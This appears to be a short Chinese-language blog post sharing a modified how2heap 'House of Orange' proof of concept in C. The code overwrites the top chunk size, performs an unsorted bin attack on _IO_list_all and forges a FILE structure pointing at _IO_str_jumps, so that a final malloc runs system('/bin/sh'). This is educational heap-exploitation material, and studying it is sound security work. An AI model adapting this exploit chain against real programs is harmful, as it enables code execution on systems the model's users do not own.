 修改了 how2heap 的 houseoforange 代码，可以自己动手调试一下。
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
int winner ( char *ptr);
int main()
{
    char *p1, *p2;
    size_t io_list_all, *top;
    // unsorted bin attack
    p1 = malloc(0x400-16);
    top = (size_t *) ( (char *) p1 + 0x400 - 16);
    top[1] = 0xc01;
    p2 = malloc(0x1000);
    io_list_all = top[2] + 0x9a8;
    top[3] = io_list_all - 0x10;
    // _IO_str_overflow conditions
    char binsh_in_libc[] = "/bin/sh\x00"; // we can found "/bin/sh" in libc, here i create it in stack
    // top[0] = ~1;
    // top[0] &= ~8;
    top[0] = 0;
    top[4] = 0; // write_base
    top[5] = ((size_t)&binsh_in_libc-100)/2 + 1; // write_ptr
    top[7] = 0; // buf_base
    top[8] = top[5] - 1; // buf_end
    // house_of_orange conditions
    top[1] = 0x61;
    top[20] = (size_t) &top[18];
    top[21] = 2;
    top[22] = 3;
    top[24] = -1;
    top[27] = (size_t)stdin - 0x3868-0x18; // _IO_str_jumps地址
    top[28] = (size_t) &winner;
    /* Finally, trigger the whole chain by calling malloc */
    malloc(10);
    return 0;
}
int winner(char *ptr)
{
    system(ptr);
    return 0;
}